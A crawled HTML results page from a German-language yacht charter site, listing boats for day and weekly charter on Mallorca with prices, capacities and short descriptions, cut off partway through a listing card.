

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/de/resultados?zone=1&date_from=&large_rent_period=0&large_sell_types=0&date_to=&large_rent=6&type=1
body_size: 7594
content:








<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Yacht mieten Mallorca: Yachten, Katamaranen, Segelbooten | Real Yacht Charter</title>
    <meta name="description" content="Bootsvermietung Balearen. Angebote der Yachten, Katamaranen, Segelbooten, Motorbooten und  Luxusyachten Mieten. Finden Sie zwischen +1000 Booten in  Mallorca. " />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/owl.carousel.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/flexslider.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/magnific-popup.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/plugins/fullcalendar.min.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/bootstrap-datetimepicker.css">




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        
    <script type="text/javascript" src="/static/js/search.js"></script>
    <script type="text/javascript" src="/static/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/bootstrap-datetimepicker.js"></script>
    <script type="text/javascript" src="/static/js/plugins/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="/static/js/plugins/tinysort.min.js"></script>
    <script type="text/javascript" src="/static/js/results.js?v=7"></script>



    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/results/0/" class="lng">ES</a></li>
        <li><a href="/link/en/results/0/" class="lng">EN</a></li>
        <li><a href="/link/de/results/0/" class="lng">DE</a></li>
        <li><a href="/link/it/results/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/results/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=1">Pro Tag</a></li>
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=2">Pro Whoche</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/rent-guide/">Segel Tips</a></li>
        <li><a href="/de/rent-destinations/">Segelziele</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/services-catering/">Catering</a></li>
        <li><a href="/de/services-toys/">Wasserspielzeug</a></li>
        <li><a href="/de/services-events/">Gruppen & Veranstaltungen</a></li>
    </ul>
</li>
<li><a href="/de/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/de/contacto">Kontakt</a></li>
        <li><a href="/de/sobre-nosotros">Wer wir sind</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
        




<header class="col-xs-12 sp new " style="">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/de"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/results/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/results/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/results/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/results/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/results/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/de">Home</a></li>
<li><a href="#">Yachten</a>
    <ul class="list-unstyled">
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=1">Pro Tag</a></li>
        <li><a href="/de/resultados?zone=0&type=1&large_rent_period=2">Pro Whoche</a></li>

    </ul>
</li>
<li><a href="#">Charter</a>
    <ul class="list-unstyled">
        <li><a href="/de/rent-guide/">Segel Tips</a></li>
        <li><a href="/de/rent-destinations/">Segelziele</a></li>
    </ul>
</li>
<li><a href="#">Service</a>
    <ul class="list-unstyled">
        <li><a href="/de/services-catering/">Catering</a></li>
        <li><a href="/de/services-toys/">Wasserspielzeug</a></li>
        <li><a href="/de/services-events/">Gruppen & Veranstaltungen</a></li>
    </ul>
</li>
<li><a href="/de/blog/">Blog</a></li>
<li><a href="#">Kontakt</a>
    <ul class="list-unstyled">
        <li><a href="/de/sobre-nosotros">Wer wir sind</a></li>
        <li><a href="/de/contacto">Kontakt</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
        <div class="col-xs-12 block-center">
            <div class="centered-sm">
                

<div class="col-xs-12 sp results" id="search">



    <form action="/de/resultados" method="get" id="main_search_form">
        <div class="big-container">
            
            <div class="input-container l inp-select" id="Zona">
            <img src="/static/img/iconos/buscador/zona.png" alt="search.alt.zone"/>
            <select name="zone" id="id_zone">
  <option value="0">Reviere</option>

  <option value="4">Ibiza</option>

  <option value="1" selected>Mallorca</option>

</select>
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select" id="search_large_sell_type">
            <img src="/static/img/iconos/buscador/tipo.png" alt="search.alt.type"/>
            <select name="large_sell_types" id="">
  <option value="0" selected>Yachttyp</option>

  <option value="1">Segelboot</option>

  <option value="2">Katamaran</option>

  <option value="3">Motorboot &lt; 10m</option>

  <option value="4">Motoryacht</option>

  <option value="5">Boote für Gruppen</option>

  <option value="6">Luxury boats</option>

</select>
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_from_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_from" value="" id="search_date_from" class="date-picker" placeholder="Abholung">
            </div>
        </div>
        <div class="big-container hidden">
            
            <div class="input-container l inp-date sized" id="search_date_to_cnt">
            <img src="/static/img/iconos/buscador/calendario.png" alt="search.alt.calendar"/>
            <input type="text" name="date_to" value="" id="search_date_to" class="date-picker" placeholder="Rückgabe">
            </div>
        </div>
        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent">
            <img src="/static/img/iconos/buscador/pax.png" alt="calendario"/>
            <select name="large_rent" id="search_large_rent">
  <option value="0">Pax</option>

  <option value="1">1</option>

  <option value="2">2</option>

  <option value="3">3</option>

  <option value="4">4</option>

  <option value="5">5</option>

  <option value="6" selected>6</option>

  <option value="7">7</option>

  <option value="8">8</option>

  <option value="9">9</option>

  <option value="10">10</option>

  <option value="11">11</option>

  <option value="12">12</option>

  <option value="13">13</option>

  <option value="14">14</option>

  <option value="15">15</option>

  <option value="16">16</option>

  <option value="17">17</option>

  <option value="18">18</option>

  <option value="19">19</option>

  <option value="20">20</option>

</select>
            </div>
        </div>














        <div class="big-container">
            
            <div class="input-container l inp-select max" id="search_large_rent_period">
            <img src="/static/img/iconos/buscador/periodo.png" alt="search.alt.period"/>
            <select name="large_rent_period" id="search_large_rent_period">
  <option value="0" selected>Dauer</option>

  <option value="1">pro Tag</option>

  <option value="2">pro Whoche</option>

</select>
            </div>
        </div>
        <input type="hidden" name="type" value="1" id="search_type" value="1">
        <input type="submit" class="btn btn-search activ" value="Suchen"/>
    </form>










</div>

            </div>
        </div>
    
</header>

    
    
    <div id="result-data" class="result-data" data-search-info="?zone=1&amp;date_from=&amp;large_rent_period=0&amp;large_sell_types=0&amp;date_to=&amp;large_rent=6&amp;type=1">
        <div class="container">
            <div class="col-xs-12 col-md-10 col-md-offset-2">
                <h4 class="count">136 resultados <span class="hidden-sm">
                    encontrados
                </span></h4>
                
                    <div class="pull-right">
                        <a href="/de/resultados?zone=1&amp;date_from=&amp;large_rent_period=0&amp;large_sell_types=0&amp;date_to=&amp;large_rent=6&amp;type=1" class="btn btn-filter  activ">
                            <span class="glyphicon glyphicon-picture" aria-hidden="true"></span>
                            Cuadrícula
                        </a>
                        <a href="/de/resultados-mapa?zone=1&amp;date_from=&amp;large_rent_period=0&amp;large_sell_types=0&amp;date_to=&amp;large_rent=6&amp;type=1" class="btn btn-filter ">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            Mapa
                        </a>
                        
                            <div class="input-container inp-select">
                                <select name="" id="order_results">
                                    <option value="name" selected>Sortieren nach</option>
                                    <option value="rent_price">Preis &uarr;</option>
                                    <option value="-rent_price">Preis &darr;</option>
                                    <option value="build_area">Länge &uarr;</option>
                                    <option value="-build_area">Länge &darr;</option>
                                </select>
                            </div>
                        
                    </div>
            
            </div>
        </div>
    </div>
    
    <div class="container">
        <div class="col-xs-12 results" id="results-container" data-url="/de/resultados?zone=1&amp;date_from=&amp;large_rent_period=0&amp;large_sell_types=0&amp;date_to=&amp;large_rent=6&amp;type=1">
            





    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Abacus 70"
         data-price="3267"
         data-width="22">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/abacus-70/MEfTlhDE4-gG_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/abacus-70/MEfTlhDE4-gG_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/abacus-70/KgYxsL5zQzsY_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/abacus-70/KgYxsL5zQzsY_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/abacus-70/YmRQpsw6MXbN_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/abacus-70/YmRQpsw6MXbN_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">3.267 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/abacus-70">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Abacus 70
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Puerto Portals. Tagescharter auf Mallorca. Yacht mit Flybridge verfügbar für Day Yacht Charter in Palma de Mallorca. Länge: 21 Meter. Kapazität: 10 Gäste + 2 crew</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/abacus-70">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Abbate Primatist G46"
         data-price="1000"
         data-width="14">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/akasha-primatist-g46/sDHuuFctvmBQ_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/akasha-primatist-g46/sDHuuFctvmBQ_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/akasha-primatist-g46/sUH0gCvqEG7P_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/akasha-primatist-g46/sUH0gCvqEG7P_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/akasha-primatist-g46/6NgZG0BwYyq2_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/akasha-primatist-g46/6NgZG0BwYyq2_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">1.000 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/abbate-primatist-g46">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Abbate Primatist G46
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;2</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Vermietung pro Tag in Palma de Mallorca, max 10 pax
✔︎Nebensaison: 1000 €
✔︎Mai und Oktober: 1000 €
 ✔︎Juni und September 1300 €
 ✔︎Juli und August 1500 €
⎈ Skipper &amp; Reinigung: 350 €</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/abbate-primatist-g46">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="A Montecarlo 66 Fly"
         data-price="4750"
         data-width="20">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/a-montecarlo-66-fly/3DaqlJYnGmUj_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-montecarlo-66-fly/3DaqlJYnGmUj_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-montecarlo-66-fly/3Ukg8lLu8aFb_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-montecarlo-66-fly/3Ukg8lLu8aFb_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-montecarlo-66-fly/Ji48RnnbB0Ue_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-montecarlo-66-fly/Ji48RnnbB0Ue_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">4.750 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/a-montecarlo-66-fly">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            A Montecarlo 66 Fly
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;3</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Brandneue Luxusyacht auf Mallorca für Tagescharter und Mehrtagescharter Montecarlo 66. Jetski</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/a-montecarlo-66-fly">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="A Scorpion 50"
         data-price="2000"
         data-width="15">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/a-scorpion-50/V8luXSAAhHut_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-scorpion-50/V8luXSAAhHut_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-scorpion-50/zUlubs-0_Y4B_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-scorpion-50/zUlubs-0_Y4B_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-scorpion-50/2He89PRw46Yp_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-scorpion-50/2He89PRw46Yp_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">2.000 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/a-scorpion-50">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            A Scorpion 50
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;11</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">0</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Scorpion 50 Open zur Miete auf Mallorca. Ein einzigartiges und modernes Design. Das Boot mit viel Power im Wasser, attraktiver Linienführung, großzügiger Badeplattform 16 m Länge. Kapazität 11 Persone</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/a-scorpion-50">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Astondoa 27m"
         data-price="5600"
         data-width="27">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/astondoa-27m/JiPwjZlX7bW-_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/astondoa-27m/JiPwjZlX7bW-_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/astondoa-27m/TifuTJX2qLl__1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/astondoa-27m/TifuTJX2qLl__350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/astondoa-27m/PzsL2sudmxrv_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/astondoa-27m/PzsL2sudmxrv_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">5.600 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/astondoa-27m">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Astondoa 27m
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;12</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;8</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;5</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Astondoa Lady Alhena - motoryacht mieten auf Mallorca. 4 kabinen ★★★★★</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/astondoa-27m">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="A-Super Phantom 80"
         data-price="2850"
         data-width="25">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/a-super-phantom-80/EnaT4se2GKTw_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-super-phantom-80/EnaT4se2GKTw_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-super-phantom-80/PvIduBOmvzSi_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-super-phantom-80/PvIduBOmvzSi_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/a-super-phantom-80/nC-cuvS1zllv_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/a-super-phantom-80/nC-cuvS1zllv_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">2.850 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/a-super-phantom-80">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            A-Super Phantom 80
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;10</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/cam_dobles.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/banos.png" alt=""/>
                                <span class="icon-data">&nbsp;4</span>
                            </div>
                        </div>
                    </div>
                    <div class="entry-content">
                        <p class="short-description">Super Phantom 80 Yacht mit einer Länge von mehr als 24 m.★★★★★
Nachtkapazität: 8+2 Kinder. Kapazität für Tagescharter und Halbtagescharter: 20 Personen</p>
                    </div>
                    <div class="entry-link">
                        
                            <a href="/de/propiedad/alquiler/a-super-phantom-80">
                                siehe Details >></a>
                        
                    </div>
                </div>
            </a>
        </div>
    </div>
</div>

    <div class="col-xs-12 col-sm-6 col-md-4 res"
         data-name="Axopar 22"
         data-price="450"
         data-width="7">
    <div class="result-box col-xs-12">
        <div class="row">
            <div class="entry-image">
                <div class="fslider" data-arrows="false" data-lightbox="gallery">
                    <div class="flexslider">
                        <ul class="slides">
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-22/x0qNy8N63b6o_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-22/x0qNy8N63b6o_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-22/3-bTQvRHvOF1_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-22/3-bTQvRHvOF1_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                                <li>
                                    <a href="/media/thumb/property/axopar-22/pYqoQxEjQnwA_1920x1080_gsWCoEBW.jpg" data-lightbox="gallery-item">
                                        <img class="image_fade" src="/media/thumb/property/axopar-22/pYqoQxEjQnwA_350x233_eiYH04o2.jpg">
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-price">
                
                    <span class="mini">desde </span>
                    <span class="price">450 € </span>
                    <span class="mini">/día </span>
                
            </div>
            
                <a href="/de/propiedad/alquiler/axopar-22">
            
                <div class="data-container">
                    <div class="entry-title">
                        <h4 class="title">
                            Axopar 22
                        </h4>
                        <p class="zone">Mallorca</p>
                    </div>
                    <div class="entry-meta">
                        <div class="containers">
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax.png" alt=""/>
                                <span class="icon-data">&nbsp;6</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
                                <img src="/static/img/iconos/resultados/pax_sleep.png" alt=""/>
                                <span class="icon-data">&nbsp;1</span>
                            </div>
                            <div class="col-xs-6 col-lg-3 sp">
